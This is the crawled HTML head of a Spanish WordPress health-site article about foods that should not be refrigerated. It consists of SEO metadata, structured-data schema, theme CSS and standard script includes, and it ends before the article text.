

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/
body_size: 11651
content:
<!DOCTYPE html>

<html lang="es" >
	
<head>
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Alimentos que no se deben Refrigerar</title>
	<link rel="canonical" href="https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Alimentos que no se deben Refrigerar" />
	<meta property="og:description" content="Alimentos que no se deben Refrigerar – Abrir los empaques de los&hellip;" />
	<meta property="og:url" content="https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/" />
	<meta property="og:site_name" content="Vida, Salud y Bienestar" />
	<meta property="article:published_time" content="2013-10-03T16:39:49+00:00" />
	<meta property="article:modified_time" content="2024-05-15T14:23:46+00:00" />
	<meta property="og:image" content="https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg" />
	<meta property="og:image:width" content="420" />
	<meta property="og:image:height" content="280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="VidaSaludBienestar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="VidaSaludBienestar" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/#article","isPartOf":{"@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/"},"author":{"name":"VidaSaludBienestar","@id":"https://vidasaludybienestar.com/#/schema/person/b143955a8dd3330a2d85c8d6376ab194"},"headline":"Alimentos que no se deben Refrigerar","datePublished":"2013-10-03T16:39:49+00:00","dateModified":"2024-05-15T14:23:46+00:00","mainEntityOfPage":{"@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/"},"wordCount":367,"commentCount":0,"publisher":{"@id":"https://vidasaludybienestar.com/#organization"},"image":{"@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/#primaryimage"},"thumbnailUrl":"https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg","articleSection":["Vida y Hogar"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/#respond"]}]},{"@type":"WebPage","@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/","url":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/","name":"Alimentos que no se deben Refrigerar","isPartOf":{"@id":"https://vidasaludybienestar.com/#website"},"primaryImageOfPage":{"@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/#primaryimage"},"image":{"@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/#primaryimage"},"thumbnailUrl":"https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg","datePublished":"2013-10-03T16:39:49+00:00","dateModified":"2024-05-15T14:23:46+00:00","inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/#primaryimage","url":"https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg","contentUrl":"https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg","width":420,"height":280,"caption":"Alimentos que no se deben Refrigerar"},{"@type":"WebSite","@id":"https://vidasaludybienestar.com/#website","url":"https://vidasaludybienestar.com/","name":"Vida, Salud y Bienestar","description":"El sitio que cuida de tí","publisher":{"@id":"https://vidasaludybienestar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vidasaludybienestar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://vidasaludybienestar.com/#organization","name":"Vida, Salud y Bienestar","url":"https://vidasaludybienestar.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://vidasaludybienestar.com/#/schema/logo/image/","url":"https://vidasaludybienestar.com/wp-content/uploads/2024/05/cropped-Vida-salud-y-bienestar-logo250.png","contentUrl":"https://vidasaludybienestar.com/wp-content/uploads/2024/05/cropped-Vida-salud-y-bienestar-logo250.png","width":244,"height":96,"caption":"Vida, Salud y Bienestar"},"image":{"@id":"https://vidasaludybienestar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://vidasaludybienestar.com/#/schema/person/b143955a8dd3330a2d85c8d6376ab194","name":"VidaSaludBienestar","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://vidasaludybienestar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b6396ad7d298140cc37f29d0046cb3cfa61acff171d42b31a8e45e08aab81856?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b6396ad7d298140cc37f29d0046cb3cfa61acff171d42b31a8e45e08aab81856?s=96&d=mm&r=g","caption":"VidaSaludBienestar"},"url":"https://vidasaludybienestar.com/author/vidasaludbienestar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Vida, Salud y Bienestar &raquo; Feed" href="https://vidasaludybienestar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vida, Salud y Bienestar &raquo; Feed de los comentarios" href="https://vidasaludybienestar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vida, Salud y Bienestar &raquo; Comentario Alimentos que no se deben Refrigerar del feed" href="https://vidasaludybienestar.com/alimentos-que-no-se-deben-refrigerar/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vidasaludybienestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidasaludybienestar.com%2Falimentos-que-no-se-deben-refrigerar%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vidasaludybienestar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvidasaludybienestar.com%2Falimentos-que-no-se-deben-refrigerar%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='asap-style-css' href='https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/css/main.min.css?ver=02140425' type='text/css' media='all' />
<style id='asap-style-inline-css' type='text/css'>
body {font-family: 'Poppins', sans-serif !important;background: #F3F4F8;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #44633d;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #44633d;}.content-tags a:hover,.tagcloud a:hover {color: #44633d99;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #44633d26 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #e0e0e0;}.site-header-wc a span.count-number {border:1px solid #44633d;}.content-footer {background: #2471a3;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #44633d}.home-categories h2:after {background: #44633d}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #44633d;color: #FFFFFF !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #44633d;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #44633dB3;}.woocommerce-pagination .page-numbers .current {background: #F3F4F8;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #44633d !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #44633d;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1400px;}.site-header-content,.site-header-content-top {max-width: 1300px;}.content-footer {max-width: calc(1300px - 32px); }.content-footer-social {background: #2471a31A;}.content-single {max-width: 1400px;}.content-page {max-width: 1400px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #44633d;color: #FFFFFF;}.reply a {border: 2px solid #44633d;}#commentform input[type=submit] {background: #44633d;color: #FFFFFF;}.site-header a,header,header label,.site-name h1 {color: #44633d;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #FFFFFF;}header .line {background: #44633d;}.site-logo img {max-width: 160px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #44633d;}.search-form input[type=submit] {background:#e0e0e0;}.search-form {border:2px solid #44633d;}.sidebar-title:after {background:#44633d;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#44633d;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #44633d;}.the-content .post-index #show-table {color:#44633d;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#44633d;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #44633d;}.category-filters a.checked .checkbox {background-color: #44633d; border-color: #44633d;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23FFFFFF" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #44633d;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(4, 1fr);}.checkbox .check-table svg {stroke:#44633d;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #44633d;}#cookiesbox button {background: #44633d;color:#e0e0e0;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #44633d !important;}.home .content-loop {padding-top: 1.75rem;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index ul,.the-content .post-index ol {list-style: none;}.the-content .post-index li {margin-left: 14px !important;}.the-content .post-index .classh3, {margin-left:36px !important;}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #44633d;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#44633d !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}} .asap-box-design .last-post-sidebar .article-content { min-height:140px;}.asap-box-design .last-post-sidebar .article-loop {margin-bottom:.85rem !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:2rem !important;}.the-content ul:not(#index-table) li::marker {color: #44633d;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#FFFFFF;background: #44633d;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #44633d;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.sticky {top: 22px !important;}.the-content h2:before,.the-content h2 span:before{margin-top: -20px;height: 20px;}header {position:relative !important;}@media (max-width: 1050px) {.content-single,.content-page {padding-top: 0 !important;}.content-loop {padding: 2rem;}.author .content-loop, .category .content-loop {padding: 1rem 2rem 2rem 2rem;}}.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #2471a3;}.content-footer-social {max-width: calc(1300px - 32px);} .asap-box-design .the-content .post-index { background:#F3F4F8 !important;}.asap-box-design .asap-user-comment-text {background:#F3F4F8;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #F3F4F8;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex; align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {top:0;margin-top:0;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}
/*# sourceURL=asap-style-inline-css */
</style>
<script type="text/javascript" src="https://vidasaludybienestar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vidasaludybienestar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<link rel='shortlink' href='https://vidasaludybienestar.com/?p=10335' />
<meta name="theme-color" content="#e0e0e0"><link rel="preload" as="image" href="https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg" imagesrcset="https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar-.jpg 420w, https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar--300x200.jpg 300w, https://vidasaludybienestar.com/wp-content/uploads/2012/10/Alimentos-que-no-se-deben-Refrigerar--308x205.jpg 308w" imagesizes="(max-width: 420px) 100vw, 420px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://vidasaludybienestar.com/wp-content/themes/vidasaludybienestar/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>


    <!-- Schema: Organization -->
    
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Vida, Salud y Bienestar","alternateName":"El sitio que cuida de t\u00ed","url":"https:\/\/vidasaludybienestar.com","logo":"https:\/\/vidasaludybienestar.com\/wp-content\/uploads\/2024\/05\/cropped-Vida-salud-y-bienestar-logo250.png"}    </script>
    

    <!-- Schema: Article -->
                    <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vidasaludybienestar.com\/alimentos-que-no-se-deben-refrigerar\/"},"headline":"Alimentos que no se deben Refrigerar","image":{"@type":"ImageObject","url":"https:\/\/vidasaludybienestar.com\/wp-content\/uploads\/2012\/10\/Alimentos-que-no-se-deben-Refrigerar-.jpg"},"author":{"@type":"Person","name":"VidaSaludBienestar","sameAs":"https:\/\/vidasaludybienestar.com\/author\/vidasaludbienestar\/"},"publisher":{"@type":"Organization","name":"Vida, Salud y Bienestar","logo":{"@type":"ImageObject","url":"https:\/\/vidasaludybienestar.com\/wp-content\/uploads\/2024\/05\/cropped-Vida-salud-y-bienestar-logo250.png"}},"datePublished":"2013-10-03T11:39:49+00:00","dateModified":"2024-05-15T14:23:46+00:00"}        </script>
    


    <!-- Schema: Search -->
    
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/vidasaludybienestar.com","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/vidasaludybienestar.com\/?s={s}"},"query-input":"required name=s"}}        </script>
    



    <!-- Schema: Video -->
    
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
